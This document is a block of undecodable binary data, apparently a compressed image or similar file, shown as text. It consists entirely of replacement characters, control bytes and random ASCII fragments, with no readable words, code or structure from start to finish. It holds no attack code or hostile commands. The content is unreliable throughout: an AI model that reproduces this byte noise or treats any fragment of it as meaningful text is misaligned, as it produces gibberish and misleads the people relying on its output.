� ��]6���3b��ڶ��afo�b̜�8ǟ�N�G�k��l#A���V�{~�̣��������8l����J����3U�RɄ����'M��&�c��Y`�L�ߢ�<�yX�i�uq�ߨ�L����ML�P�I���}-����݅`�ڰ��|��7U��-���P)�"Yձ�!^p����h�4��K�I�q�ZY^`^�Q��S8̉����Ia�ј��ހ����H�)�ba��$YZ^��-LA���!�CT�F�	���6q��`&��:]�Q��ĵ��Q����}��u���	���A�� �`�� [��L�D��Gω]Xר$M,Tx��x)��b-!�-x@�xi�UyJK���)&W�̈́����ϡ����1�]�����)���`����Y��E�.^���5�S��qT�P^&���Aa���'�㋙�������t�~!1��?J��<��S?!�CZ�C�����a��j�S� U�tA3t$;Q�!n���B�\m%�B�Њ<��j]#�DD֠"r����b����qyE�)֐��Ot����".�W���&�Z:h߼���MK�Z�m%��/6F~t�L�%B�\1�2�N%cih4�1��7i�iAɚ�a���lT�Tuc�y�7B��Ld#tX�#%���c�Y^;NJ]�X��_Q�=������=�?��*�a�\Az���!J�]N$k�	��ݴ�a
	m]\�1���&E^��P㟩N��3�d�V��-�#~>^��}�f �O�ک�WQr��t�'�(Z�P���TðI��P��,(%��%0&T2�ڦ@@���v�+�/���Bcl"L��S����~[���`Ɖ[�1�eN=����j�$i��t��u�E�hk������uKr�Y&:c:&!T]�W��c�U�Zafr͏�R��A���~����<��4�^����N Z�������a� �l"z��PIk�_8�C�B��JġN&@!P��S��r�#5�ę@�Y�mc�p@��]�)�u�%��)�A�'�͟Nf ���z*%���Y���*qi�}
N�ŀE��Z��'(�tN!����4��.謮�Cf����j;�8�S�"S��_.�Z���m�2l�G!��P�Q\ތ�I.�y�vܨ�c��ei���f��ufi�A:ܺ8�@nSdA��2�V���x�&�@
F$�.gmz��)J�\�,�9BT���\�Kf_r*�#��Rt��d&��ف�e'�����_�'���"A��S2�v&�q1��������'+���*M��Xn*.��9~ɑ��*�ª�F-���J�5�I�&�꜎�]����(M~h7&k�(��(6<+��ڋVk�T��QGBV	�����e�-f)��}��y�kd��:�^��h���!Lr�'��`�.�h̡C��"�&�����j�1���	4�4��dY�-�&'	��B�$
9D$�->j�!��'���r����K�'1�,*��e{�E`��zb%��b2��L����\��	�ж�h�*FY����W䜯�����k���:�3���"AP�>�-�_M6��n(���r��l�Z+�-��(cZhBF&(�[��(�^!����؆囑2��".�����8.���lU"�X�8� : �8l?q��V^�>��8,���f�ȬnP"<)��^l#�V����U��2��B���QfKe:�W���^�.�e����E*�M�����V�E~��A)�yu1�-L}o�`��(��Y�Bmb0��� �/Ֆ��X���L���p^J�_2�E�_V��(7:��zX�&� ��!!��5QI��ۊ��f��=�_�r*����2I�SGّ5�h��3���!
/�! � �F����0�pgD�nm'�(��ԕG�!Ϝ���Y�x2ש�~�١��iI�n��jD����R#�����&���vh��-��]����٧x��йT�b��n���X��eti��̯G;#b���%I�4!��`F�: C,�2r#�膎��v#%�tǾ���`�t�'P+�b�-R=S�=
��c��+0i����r�����d@:��$h$&�W�����YDs�����C�!����c��0�\S� $��6�>�u f�t�neY�OĖJ�sWi:�f#Y�n^&�� �*�'굇] �8�����Ao/'z���u%�K�UoZT����x�(|6D�1~"*T
#}]t�b�F'*ow�G��� �I�4��
_�����"G�$.�L�t.mN�;���4'�4w%0(��&�润2�Yf+��S㣍I�2�rU_uVku���X�+���}�p��r"@k��D�(�2� ��4�k4O�?��i���Q¶�95���aJ�V9��l����@�#6����	�Ƥ�j�
0���E7���#y�]@j���9�"fc�'Lu"-o�k{�VB��i�[��n4`T�`,ڥv����1H�H��#��q����*)�tYt\��r�L���{l_�`v��t�\W�x�;���7uT�6[��� ��S�S�{;z�W5#Tz�P_/�kX�[/�W�+@BǓ�e�8'xG��X�[w4c�%$8]���6&%T8��-z�n�#�4s+d�6�$�!���:�)�>v���l�a3�B�����]n��A�e�x���)L|�6~�-���vÅD��,{�1�1���bo9Gs'M�����MM��V���p�Ӣ�q�9�������Ymم�v/+$����k���P�okM�yPlی��ƨ@��ɹ���A��=�c��R�kTk���ݕ�K��o����0��<�ְ�d!��Q2H>$D*xk4��E��$�i��k�Q��Qv7��;K����n!"�6��x�Kn����B|A��}H4?/NЋ�Lj4t�g������K
�w�/
��]�c�{��z-���V4n��Y�j?{�G/Fb�׽�������>O	�2��F���o"ߦ��a�;�vk��$��o�&Θ|��ʫ|q0�0�T��dJfTG���h�;:+����4��������Ȁi����wa�{����ՀT=4sD����u #6L<�[t(c\�u��R���Q�䑛S/,�ÁJN:.&���;�"�n]��2�0\xSaN�:*g���'N !�@N�H;Kj/i�rr��Q�j�][�n�����=?3\�M��J�t
V�䶢ʛ�o>�R�ؼz�|��7J�u�m�`�܊di�ES��O���~���b�J�L���O����*�l��iӪ�u	-��&>�1q[�	e�����wpS�u'���l"��9��\�s�c�Dg�A����_��{��ЙK�W�O���h�W�	��L�8�z?��5FchB�l?�4Aj��80��/���pr�x��&*��[�����DCD�%�L�@"�>�A\��F$���s��Gs��
����t�Dn8���;%1 e�M�h�*�����ԒK��\����=��Y��|����4S��@#1������R�K"<K\�@ t08FQt�'�Efb�N%��)h^�BƐ8��>�ϑNH�$#0�$1!v��I[}5!���B�Ep���j����T������*�f��GL��$���J#0����ߒ�\�.󂲽��˲�Z<�S���x���;�p��2{ >Kw4�p�-���j-���|+�`�6��؎��5GG!�?����fnqT:�D�E@G��X���2�to֚�"0?��{pu�q��5T�/*��&U�[���'�0C�Q���Zz��Ms�d	w�ƷGC��H��\�G����?>���дjHD��J�l��KH&��0�e<��������p=���dK4�TPa��5�l t5��Qp�/-�Ӌ4�G
)9�E�5�9Pe%�:���i���[y������G2-������e�M嚭�z6Zi���]t6m�p���.`�kϵ�\�J�h�g�h��1^�m@�/���4��o�\p��)��&�n]�7���^s����Ś#����;�1��THG��T�cF�%-�*V�ڕ}xx3���iJ�:V�C��D(H����UCS��[��YQNn"��<��Sa�ѐ�$���l�M��h<	>�kܕ��7��f���)�57�pyt�����k��U{ ����J� ���B4ץ�".��"FE���U�$�`�#�,A���w<��G�:i^�j��H��	�|ް$@��m�Y�Lf��2-iu�.�Ɂ(z0�B\+
�Q��0��K~�"�`ւlA �`� �e@%�4�`,h�	́�� �O��� ��J���r��B�����s�q'2��=�;B���K��lgL+T�h63�m�<\b5�DN@��1�b�@i��9l.7Z#0��v� ����3�-9s�����	@C�p��h�-���)��Z�0�qU��{>$՚�U!��0�IFJ�n*@��@g2 ᒎ�d�p���r>xC�)��S�t	 ��bU������w+�$i�
��%,1<��2��g���Q�6 �I��(²��pqs2n����t�� 6P�o
�}uyg_����.�LM?U+���A��O	",ehAY��M�
u(S3�V&-�d��*j�U�ф����P��R��� %-�0x�E�0�?.��L��ૅ�Da�Hb{z��v�FdD#�v7���d"�$D=fUo�T�o���N�S���\H�Ȍ�e
��'�64�#�Y.>�
KDr�ڡ��� !�$�T!�a<�Z�]�a�/3�w}*%4Σ��U!����,�����E9BgAz	$��,5�	N� /��@q!@?̖+��Lg<ӯ�̳��`:�ɾ�xs/ؒ�,��yb,��B�� Q� 9'h$�ƭ8��rz�P�Jl6��u�yM���t̠;!���Ɠ)�N�F�;����(�%�|�� ��̿+ݙ~u�K��N�ZL7�{������R
�������1�q�[��œ�GDJS���X��0O	_�Xk�s�r(��+ ��1��ɍ���CG��pNsw]T%C77E�����BeX-���A_��;B��[Zռf6k���f���R�黈Z�p.�^�zV!f�ZF�닎ש{�m���\7=7�/mf:t��̂�R������I�^�t�w�;�}�w�3"�M�z��^K�$��0��41N�o��`�����τ���__�!BQ��D	X��ܧǔY�5��M�����q��t���0�5\F���Z$� 	����JoZ��BJ������ʇ����!�\GL�cx���>^dD�����e}��{I"�n�얁��^E��l���0��v.��
ytbR|b��E%�����P%Sl ϘE{�e�E
@�|f�4���eZ͵��H�ъ+{PЛV�~���}*m�`�|\P��~H]f��ׄ���b����k���.	���ૄ
����0��L
�(���Lۖ�������䪬��p��0�Z ڐ�LO�j%����j����
���x�6L��a��O�I��.�q���
������.�F@fBJ�<.ފt.)���P�gĀ�.n���L�(,U0v�"����L#�L�a��a��!^o%Ze�"�Vj�"���L.�z���ϒ��%�ɀ��V�.���L�=cZ�BZZ�_rk2Nm�c����BӦ�Ԍ���%�����מC������$8 �v-��k�J,��-
�
���)V�~����)�����<O?0/b�;�ʈ�C�$�p�搾�d"*���D m��&��Ҧ�`���V(�x����| K�jL��v��(�c�̬VF�����A�(Iފ��O		(�Ng7�;�)���c".���O�M.u1[)��1s>���"����S=�"��(�*����YD��,p�" ж���`0ҁ8��;��]+|0A���+��)�K���,0��V��&n�ﴋ � w	
 ��؞� �
�l�r�r(���) �R-χ��ll��W�oH�$LW��0�R
�m�Pjd�j'ٓ2-�8���J�V�s�@ƈ��R����p��p^�)����(JO�,˒�Rs�l�4,�+�rs��W�O�0&	!�T��:�!��L��.0�R�xN��LJD����2�I��3�G4�����1�I���3��꼩�[̱2�.`f8(�5�tbvӔ�7{-�ԃ���E�L���д E(�F� ��d���F�d��
 ���2O���9�� o�:1�:��~����3Φ�� �X�S{�0��A)Lmr�:�����N������:�����?.@��!�4AKO%��J���;6N�,?�g8T��s�����X�A�0�	J�����.�1����,��h���R'�4K˴��1��4�TC���3=������n��K[��Q�5�16���(aܴM�E<�L�tM6L��� ����P�ýLUGd�o�Pm&��d�MQ���XJ(������$i��Z R
S�SǦ��*G@5T���h��?ozL>A�dݔ@c�O/��ʯ��g�*��s��B��V�t�j��/���X��Q���O�b*9J)l���i�oqQF���f�[5�0I�$uM1��UەY��,*-.P[4��daI_K�Np_s]F�K!W����`]C���2��PbQu�Ta�T�����$p���tN�	O!�&�O��un�'R "1F��;u#gVz�m�.�H#;�hS�S��n2�hҧ���4,1 O'�NU���CmU`Pt�wj��!�%�P���V�A��Rvv����c���/,��msa�g��y�M�6��L�ON	%�A�0�xqTN�-�� ��w*ŕ*-27ˁ%��qk�q��-�EM��1���'8w,0m}�4M�*#Z$7�z03ǋ7�N��w?xv��MO�$��u��M��wʊ�J;2X!j�fp�S�P��[���e���C����c{����{�k�\x��B����h-̌��}'�X��;��s�ւg�J��U;����@i���o�����N�/4�������r���sfꌖI*�d�5*�%.;��¬���yGTJ��f��hI�95�R��@�0�� �
�~�6l�@h8邔���]�B)�_�b_�@I;ZN+_]p�^F�Dm���2��]���e׋�4#����v]T�i�����8N�c=�T�W�o�Z�x�tV���[�P���@uW��)��#��R:�����쏉�A� 
ڔ��|߆�֦���<�?�+9����9��?�w����@�i���ycL�P�*XU�El�OP8SK*hH�0��C)N��o�Xt�BM����͊�q ��Dׅ�wf�Zh�mx]�T�A �K�E_
�^�.Ϭ�\ʥ~���j�1�ՇC�K����k׳C۠��%��z�	��k��cOd�ҙ�s!3&ց��Yx�wՁ�!;'��_���y#��o[:���z��f�����p:�ۦ���~�F4��䷨�ʒ�����ϛ��[�?90!L����R��A��6�=�WIgȠ�p����KΦ-���R
��̞[��B!@ز%��wB�mNFx���,1����N'i
�	��������f����0w�FP����y�X-�T�D ��C1�K �ybE�?�u������C[�W[8�8Wh	d�ل���U��#u��%�%unS��9ḹW�����������p'��s&uz��;�H�v�T����=Ǳ�V���z��l���<�*����j,�R#1k:!g|�|U���j�hg�5�ǌ���N�udq�-�L��1e���t!H�YNܴJ<�{��U�{��?ә0m��	��b-�V.*�E�щ��ɯxay���$�ɋ<ɇ��ʡ��N_{��ʅ���Z��Ү��&��M�OʏnJ���A�[)Ԝͳ׏�ӧMWZ.έ��{�h��eC�[m�!#��U�f�ϻ��еv��ՙ��9�ҵ:,�����k]V啦��%	|
&3b�H���r�Zti����љ����r�f��s�����]��ăT��������������ɜ�]�R��R-�ep�rCvGa�����}	=��L{�:��Y�݁׌��Ѓ���KVh�=�^Re�zM$e��#>�m����p��A��Ĥ>n/��j�v�('�F'�|�`H��㴡X�U��R�=;�ЭD��I^������H��6l���O���c>��X��w�h��$?g$�S=c|��#<����+��.���K�<,GG�E���꓉ׁ]3���"�bҽw�n���K�nQ>4L��a�i�ԩU�M�d߬��1�	�+�A��p�ɕ�Z�$�,&	j�h�d�d�2e7a�$�eL�C��tg͟>�2U*��ͪZ�z�
�fY�`�-kدdѕM�V��JM.�m��\(v���e��.�#a��]t0`��w�Y�W�C�4A��m[���mҢʖ��?:s��IhMrH�^#��ԧ�������Rbu"���\�l�从 ��( �"�Fq��)�Jn<�q���@�l���*��ԝI"���};��Jz�շ_�����ƽ*��h���Xi�(�u}$h	�,x�&������w��
+
6�n�F�!&�`�J&��[��H�#����#��yԘ��#fR�_�a�O#J.��/1�C�0��f�'8�av��=�&��|9�a�yf!E`QD��	�Ap�)�J<�gD)}�g2�,dG#��gH���H$�)j�V^1UQNu�O��tT��6��r@)�HQ�VV}�UWj�ʕ�g�*$��U\r��_+*x⥗n��I
��45�xl��Q
=�q��m�vZ���������&�jR�󢈽�v
�1�r�6']q�R�j,f��I��].#���zֺ���
Ǉk}�W	~q񧰴w��	�$�e��7��n���} �o`\��'�򊌿�(���ls3�(�O]x�+>��Į|��C��3��A��M���V�Vr�i����	��a�J�gA��-'(J| 
�A�PJM�7�wQ�����#������>*S�&U�6�$��Lu���=Y�)Si5�6��q�贞.�4Z ���%��`_�����=,`���s&4�@�h2�[y�V�-��%��8�m�K���H<v�b�ś��R �r�~�}I�,ƿ���?B��UL����p��'1�C��a��@���F� fM�Z:Pnz5@)��D&�B�X3l�IPF,ht#�6�!������l�<��v3�U-cS��(�>��`���d ���Lc3���6��I n����`8����#� W�,*@�8	��EHlj��?�Q0�q�"���n"�5^R���B������Z+Y��t(   �`���v{ً_R�4���"�h.��hA[�j�'�ъVX+[����׼�Y�\�cn���޴�"���sK�LG:9�I�`��\d(�#�Ќ��#bΘB3�y�hJsa��&���l���,������;n:�1�s���N�:��VI]���ԟʼl2��)���.��!ENl�4" 4)8a��Anp2�yZ�6���5�LW�)@�@�[D�a�41�+}[��ݭ#��C2l(\q�h�C��4��I�)2�ν�	?��$g�:F
UT��/�*�^�L�-�b�����g��H�:En�����d$+�&DGhm2��O~�/@)�ʹ �j�*YcXV��5��^o�u��2��s�.ka��������=��}HG�i�I�kUS�K$7�	Ng��<��ĺx���p}�m<���\X)��4�Y�M�����������Ƞ���$ R0�<,	�5]�	@U�/��	�,O�sf�Yh��"^C�W "�̆D���M���Ґ�� *Q�0�� ���e�b��/ʍjLpa�E'��*Q5�ƨ��S�jU7�T��r���@7�ԙ�U]`K�ԣ��ö�s�v,��xJ��n��i�3�+�(��'� ���&�w�s��L��=�ѓ�s��.�w����9H�N� �����	�i_Ǟ��~Ch���co
:�w�mA���4`;��h{��h��h�(H����-23|q�Ә��c�1Kf`ʏw�㫾��QEmF�8���%��%�dC��$�]l�N+U�!7?L]L��"|(B�BP|;�I2*f��cRT�i�*�l��T�8F:�؅pt���=��+}��cL+70lbk}k[}�Hsԕ�̀����'��3O��f!6�\���סAv�!�.��`~�z��Ζ0tB���|�k��Zت|~�����J�	W
t��9�X���Ev�k(���_��<�٧;�N��� ԣU[�U.n�FuBeF�[C/נ�
|��Ô�)�`;&d����Npo�'�ԛf$�@�����o����j�8�uTV!񥒄�
3�|冮��]+WUEŜ?ռIG���8���3/�,#?7�d[	�</]�hL��� 9��y�$'7��OZ��#��*�q��\���tt�fz1����g-�CtX?h�@D��������&8�g͕�Q"�b$���7A����x�Xa�s
�� �c �2�PĀ3-!4g�tyT��W�Y��U^�u�C��c�Sb4.]0�#�%:i�5_�vm�vkg�ow�6	Q'ub'a[m�`@�`�E\Fx� ?(L�m&�n@a
>�TU�nۀ]�r���b�wyR89NHVxb+�33ab�7H��Wx:[�V��L��c�7qӃr�-.SM�|��{�b� 3�G|�WWk�J�~��4��|�}�'}l�fϑZC2.&��L�;zV?��g�G6�2�M�S	��ްHt%'�Q#�Dt�4�Q{��,���O;�A.� v.L�n��9UG�{$r��b^H>�֠8р84�C��=`|74r��#��l�v��&%8wpR7�Da�EQ�7:�wP�WD8��@X86X9P(^%�J����`P�8�6���z��b*Fo3��WV��:��o��o�3d~hd��OI�'��@�u8 ��
����+�J�|����`�2Y��|�e9HL�Lb`$�#�fg��Z��g㧉�ǉ�� Q	�K�~�sh�ss�'.<�N�dAv��\�B�2x!�j�2��Rk�@�$�eUOg]Wրz�u�z����8� �0�8��	��axv�X�߈v��ö&���	��m�R8�E��T��`[gF�f��8n�v)-х�f���O�(&���j0!���a�+�����Y���i��*hpH��o��c���
(�	��d�h��2��0��'ɝ�	  ��,���5d�h,�%�4�K�YK�h/�� �2�1!c���߇��Mi~F9s��~5W�N�������c�G\�5Ce�Pԙi��;I�$�D�Sgj�Buk`j�'o�������(V~9Rh�	�9RY^ځIY��v)�vkw;�_�wXP����aa6*�vAe{��,�w;(��	oWb�6��Wp0�F�ZJ9X���W�T�#*,Џq�G��������fH���2O�S�V�X-�*b�0 (y '	�		 0��Y����y�c��~�67"v@��YYÑ`��Y�@*6DL�}��P��+S��UI�U�r~F�P
��pH0�]��jB6t�d�%.�3�c9��&�������$0�"Hס.CՅ8� h�Fa]Z��Bx�cQ��z�Ю60�*��@�Z�b8���0l�:l>�m'�C�&�if�1��f�nZ͖���`�&��C�OX���y��@�9��P�Q�wTr�yH1��i)(�j��Sp�x��y�V�2+V�:� h��Q$t�M8��
�0e�d��-{ �0�(��Q;�0 ��	�����i|_�Xi8�t�8��z���f��K��Y;Q2볟7��V�atzU������H� JR���z���"�KbtE�1���{1���Ԋi���I�A�A��� B���E��g�Y�bHX�W����Z��
���ٺ�P*��
�+�*X�X�6V�Dx����xS[�[�k��mTG�y9���K��	����!�I�9�xT��y[�u�ۢ1�d�@�׊5��<�P�y
[� :~�k�� ����	� �
����%�W��cvԣ�{���(D�d[��1�h;�/}0��Fp��AAu{���MM�i���@b"�)����[\/���x=�[�G��%I3�{ES����WQ�	9�� �������V�3�L/�Ut����K��_�+ƴ;�0��C>��ʯ;��~���@a�!��vT+�I*��{x�FN�8�kFb�[�`�ȍ@�Ѕ�F�ٻȇ��V(��y��6��Ңa�x� ���Z{S�m1�ykg�Mf? ���
�Q{ � �J�� 	���̒Y۩^��"iW�Ba;��}8�q���}��$\§E�(l�|����´�3�]+Ĭ�J5�U%T�@7d�C�����6B��c ��۰*[u)�LX�b,{a���_��0�ŭ;�c��o<Y �`�M�M�[<
s�ݛ+��K�"��#� �;xLuw(� ���[��Q��̨��nv�oJ�5��U�fQ�b�R��8���3#D�ʪ� ���vevh������˻,�� �,��+̳7���($���IFm,�G>�T�β�%���o۷ܜ���x�|�������A�i�	/����<�
���=6t�0<���d�Q��\u�[(J#M����bT�ɞ|����]�	
�Ь�۲�۳��3�х9np�2ayU:����J1�֤�E�m7-�9���+�p��b*P6��/���{�:���k�	٦�s����,ڢP�~f���7���,��v

�p��Տ*��*�<����  ��y֗Mr[���c�ʥ�c�We��c���#"�!(D����l�v���lخ%�#��BΏ�O�m��svթUc��s%��Y�㮇Ah�3o�t�[�.��eCĭ���s)(z�٢�F� h���۽-�b.��=�5J���b��9�]�2%n�+�jD��lz�'6�V�4�O�MG�j���7���sʲ-Ԝ<Ԡ�fA�~�����$��P-�n�>�JK����L� ������Nk�>�����L�*$m��q\��n�!�/�t����0Ns)>؄M������M�5N�ꊎ+W<�����<�]�<��-3�TQT�����j�ŝg:���m�����~a���q<���ﾽ�}�i.{ObyJn�˽��w�;�v.y`X�8�G{�}�� d�My��Ӈ��jJ�������c��0?��I�߻*� ���SQ+����L�\��z��.�Z�����J���H������>�L��Bh�s�-��+��..�Ċt2<�.#��t��vN,�Ӹ�.O���N�N���"O��`A�"�P�,�*[�Y����bhT���0�ŷ��^�]�����>�JQ|��ɍ�u�渐8���<x�+m�`űPܽ�U���3���q*Ŏ��ޫ�Q��9��|�'�US�Ԙ�M,_��>� ���P+� ��J��Սj�J�����w֩�֪�b?�C,��>x��f{�i{#�� AP���r��TY�\���މ �)�a 1D�(��S��D�!;j�Ęi��r'�t�\'9 =�rb�Iq�� )��切2L�pc&�b4��ʍ�Gl:�����3F������X�$X�z�ȅe�F����#�;��f���d�qwmZ�xܚ��y|������<��,�0_��7*43���j��kW�Z�|�N��L9A�I٨*�V@2�L�kڮm����[޽e�-Z+3�]3�<�mK�7��hu�O�m�ju,)�b��|��a��Eo���t�ɒF;�(m�7�@��_ �я� 4��V������ @�A	 �=�����#<`�h E�X�E]�HuX���5<q��?jU����x!�Vj�$�Y2��2J&)�#J$k�&�����(&�/�q�0����!�T�Ho؄�M>�l�H ĳ�<!�ψa� shYH�|ځ7�h��
�(�#L
I�J���Leܲ���JAH�UE�GW�ёXH�D��T�ѩ�.3�*���;���� ;�|M/ػܪ�bU�+/�>Yv0f��1h��X�ڋ
(u.�;M���[!<�LP��Z�-���"��t}�m5�p���e�#��xN8`n���y�À;q�õ_��S��o�v���+��^����
��3OO�CA87|9�=($�C=D�KUst�g�&�U����ͼ��#��)������ k����/�Tt�2�L��7ϦSN��(��jP&��P*�E��ۢG���HvZi��K-��U�@Z�������7�¹�t�G��a�^}�(|�!�<ү"n܈�S���5>����똭��塺g��+Z�xg��fuW�*����ԗW}3s��-�u����zo�����^{e&t�H?�_��?�߀>cztM��7"���ap��wW����6F���14��Y�B�6<���CZ�Ќ��� �ʬD{H ,D���>Z
��8V�F���)&0$�|)?z��Ӕ$5
�pjT�Ԩ�C�d@"44ǘ���Ĳ�-msr���ø	"n��*rR�&AJ���HNR�+IH:1)���e������U.(�@c���<3��8�aFP��9h�Jb�h�w��+�j�푝������.����0�;k``X��_�R��;�y
��>��Lcc�a�dY���4��֣."�A��{��R:	,apX2�/;d�{�|�¢��]�o~ƫ�XX)ɸ���[.@E�L�dM��-,��	�@ `p����D���4�A�O��l�H\h������d*�~T�>IJ?"���ÉV�F4���%�̣Q���B:�>5mi�|�$���`Qo9�(���1�Mg\��F��1���O���tm%�d1O�+Uy*Vs�!�HDvǑ�d���=�مx����.�c��cd��,sGo��3�S%���׼�\��^^��~�r�_5c�K��/}��W2O�/�@�v�<ZY�-Cb'��g�4�ʹ�*vY݊�vCt
�HO�ƀ�y [l�D3�`�:��{֖g�g��B����I�N��7���:�D�&��M���x���:�-M�)H�+E­���EK���/�j�4��y-��0�p8b�I� �u �2t��-�Xf2���V@�%4 F�TE7U���gd!I��%2`���*���
�Z+�Q7⬀/���N�f��[�f4WmxbXHp�z��U��G�){�5�Yb'Tv���Lf�����*��IQj��N�e��:x3ܚg�(  , �`D�-o
+�y�8H�p�t'�Q
����$�V��	�pu�k����Q,)9��R��Ԏ2-�|ɻ71�7T���}!��Np\�Ȧ/=jA�T!�I��тUWPaa���Y�*��,�!�Zթ�0n�f7|�
P��^Q�Kɼw��tr]��b��Xȗ�%|ZcYfz'}	�2}\�fv���ܟ�ܚd`s��)
��b������k\0�v�bٕ?����e�  ���.�C�`��4Z�����ZF�3(e���ų�)�P`X�l{F�!(C�I�//�t˙f�~/��gr��Be�I���w��C������c<ȠK-��Qn���~g�S�
��Hf2��J��$�k��ڰ]����Y$��E�z���9$+4���%o2�Z7�R�J�du�}gq���W�s[��6���-W���.�1�Mlvw��Sr�X�6���ՏM���7���!X�����r;"�����x��� �4�oh�聄00�����u(�(�?��H���?sE�lekG��޺}�A/�l�o)7MӅ"�y��K���׽�N��?�)�����3����7�����+�F�?�5`d@���Ho�@|����R��:��j���r�<��%�<�<\"5(���#��37�ZA��,!k����,�a� �gP(���(3�k��������B/��=���¨8�3��J>�Z��S��a�����9�.�㮚�.�
�����b���>Bq�!I(�*?)����#�������X�m؜*��(����B�\�@-!�]����æ�ەd�\@�AD�����$C��#�#&]a&�1�i��C�mJA<6�y�ʻ%�k��Q,qc���^�Ad�,��Ekd7`��zk�mH�Ԣ�s ����/�9=.33�
�i��᠞����c���=ڽ��>Q�0�!�Ã&�3�y�
8��/�bC8���{H��pܓ&
/S�2��9�%�G����C,:�?�c�O;�a�n��\��IW��}�'�&[\�Q�l���W�@O�;���\p��0l�U�7l9��E�Z+Zl5L<��ŭR���kKadEy#����#���@cbƶ4��+���!3F�n����{-��q$-)3�-����2.� ���	­�=-�8�Q��Y?>d9��#�2��HÉ��5�H�A͈����A�A�Î��`�J�"S٢���rD����R/�IU��9�I�I��Dd��K�W�����B�ɢ�ɠ�Ω���̕��V ��lŤ�����@M(O��8ːEaM\��b��\�yi�z����<k����t�s@�Fȗm�`���
Pj̱ȫ����<��<Ђ�Γ��[�
���'y]�](�C��LX�Gh�Ι�!�I�[͚���r��$��ă>��C�=T�&MM'ͮ�4^LЋ��D��-���Q���sH�̎�).�)�I;"��h �K
��9�N��Dê��$J��Pt�>5J�tJ�@�<;�D+Ot���"%�������й�+��L���������TP]|��eDPwH�����P���W��U��	��m��S��/Q[!"�H��i� p��-�]hV��EU3�5;�5E4�ɉ4�*� �"%9"R>7тb��݄��{�(54��9l�a�%�:E�R=��.��oS����Àu�4�;$ʸ)Lt��a�X�Q�#\�B���S�4�M �=��Ԓ��Sُ�;sTRb �)Ѓ�&��Th<A�Mu0t��k�^s�O�5,f��8�yY�iPે�t+�N��Ⱥ�W�7����Ç@��D{�K(��,8�٧`}BX@�	� ��	�-����8<W�[�l�Q�Z9��և2>"m��|UP��M��eW֔�����Rr��y�	�CSµ4~�W��1�<��-��IYZ��}��:O��t��Z���?�S�
k=X�-�=OW�����l����̹�f;}�;m�T[b^���5<W�U��*���ZJ��Ͻ�6˥��pڻ�U!�|+E��&��\q�R��܊���TLy,�w��{zX7�Q����W�A`���]M�D�H����F ��,����-^���[�=M�B9�u�9�Õ�5��P�ܼ�{���ئ+ӧ[R��	%��e]���!�	����b�E�E�Ӫ�J�u�'F���ǡ�O�mTR$S�<^�Jwi��
<��^2�PM�A�5P��ޡ}�|q��3�ԧ��b_��0<_ن�P-�#d*��� ؠ-��_փ]��!��i-;rc�=`%��e���Ӻ�*��
�`;�`Q~�๗s4CY�u=����"�i��:NW�).���R�9�a��2ݢ�Sfe��4e ���WA�9����I�����]�����4cYޖ5@���5g'���]S�u(�S��hX�T/��0VA��%��;���Q�T�qӖ�ㄦ`�t��}P\�6 �hҠ<:6�|���*.E-�� �SL��-�'a���UQ���CQטb����>���(F3�Ҭ��R0��ES�&/��Z���(�{�)ś�La�IQ�A����FB��[�d��ܯ�5B����-8�+&�V�;<���a"N�H`7��on��e���
�^O����D�L�d�îJX�@�}���U~����uP2��?λ�^%�7N�fdм�%��<~7�,
Sm���S�����u�����Ƥ'K���m��+��)�)Cii�4�}e����i�V�K��t�c���%���e6j7|��-�w��Y�#E�ȩ�[�|�jD��M�b���C�ff�%؂(k����L��f#��&�n��o�k�z��D�dk�qXc]#np��fĶJ��5��޵\���c�������k,�Q��|��6�l8�i�V�_|���U,_:@�������Y}S\B6- ��k��.�md"�pVn�%�����~���`��iap�!�!������i��4"+?5gnZ�nBkR�6�#���a�Fn�k��=N)ͬ�MtR��͹��f&�}pa��Lk:��m&�6�QT��k��V�8����t��D��v�k���FNÖť���b6p�1:@�Xb�s1h�5]�^����E�^9�pg�uh�P�=m4�l쐷T��z��ym!7f+=�`� 	�'��+�In�=8@(n6_s�6�PF?7�.�`T�`1��U���X���jvg�Ӥ��NM����s�*o62��:`���D�6B8�P�e�Q`,�W��/�H���	{��S7غ6k&&(�Nw�����ES����e3i]uΜ����X/ZȎlM���쥿*�V�qib/v7VPn��d��tI��v�c@��񩍱��_�HΔ�z�2r�چ��nV�VugҀoww�Q��nw�w��{W.')��b�cf��{y󣮓�~כ��fD����bF��ۼW�z�MS���5
gS<��5��K�y��=�і�������L�7����,�@�f�V�>j���̖+fphȆڨ�l_�����6,T���޿u���K}�X�qh�?qV|�j�Ջ)"F'9<�*��w����%�����e�d��m� dk���A��BC�y1��gi]��PcŎ�=swI�J�!e�
/^�zQ�/hb��棴�!f��mh(gFy!M��¥F/-
�G�&T�iX�EമK�.C� Z0��Dm�jn߾$����p/�@��k��]3c�wϬ�v�d2�]�ƯH=��sM�T����G�|yV�$��8��N�z��խ_����M�խ�}��lִk������ֵ���m�p����l�uf˖����6b��w�~��`&L}�4�<{H�ߛRI�S�G��#�N�C Ƈ_���d>��C���@�E��Gv�}7ށ��!������� ���lXѢ2hs2�H��#R|@�]���]o���$ < ��$�00	%���G�I*)e��A@%��m�Qaf�/KăK)�t�.�TQ��Ԏ�`��P�9(Vy�ԟSUe�Uk]��/[E��0���g�E�Z��U	
WU5�\?�U�[z�5e@Q���[���"̘��#w�o�e�E'���+���d-$��h�2�Z�Ğ��s�!뚯��k�_!+-nfHW]Mp�]db�.x汷��[�ʐ_��ꋎ}�����I0
)���.���Wxʅ��A���W�c`���!�\��3Z��=
�r�;�� �H	�Q&pE�Q�\��	$y �]��g�G��g�B�TQ�@I�INK�4Z��� Y����Q�u6U٠�]��*(�@"!��~�@�[���j�4Q������@`{��`���j혆�+\+�����Y,pkFf�Fm�Jvlؐ�zl֒N.4׾�z�˂m�߶�g�q��6�s�R��鐉�.dgخ2���!����7Z���|��>�6\��W@I�V[��2�8�}蹇�ǌ�G��.��c��_1�Ԩ
3�%���$ $ ;�*h �L�{�` �v �1NlF{HN�F��N��Icڡ����@+�
?B�,�H[[�����M��P~��#v@Qr��֐���JSX����N��T��Ac�Å�X%l�FF@��]�N��]�C:�p���L��W�cOa�c�qW�ߕˎ���d�:>�Q9� �"}3�G*�v{��pu�vU;�� ~�wy�?��W��G��m/��C�SI��/��k7RR1�a��_������Kd�`�X-��0�R ����A��d�4{�,-�H؃-n8�n��)5\!8�H��A�n�B��s��SQ|L׾6�PMAܧ���6#��&LX�s2��p`�U�ʉ1ݢ�=pʤbL��EV�ě��(�3�%��Yj��16��KX�����؀I��Z���[WSC�t[�
